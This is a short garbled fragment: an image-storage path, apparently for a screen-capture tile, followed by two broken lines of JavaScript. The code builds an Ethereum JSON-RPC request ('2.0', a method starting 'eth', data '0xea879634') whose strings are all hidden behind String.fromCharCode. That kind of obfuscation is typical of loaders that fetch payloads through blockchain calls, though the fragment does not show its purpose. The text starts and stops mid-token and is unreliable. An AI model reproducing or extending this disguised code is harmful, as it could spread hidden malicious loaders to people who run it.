
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,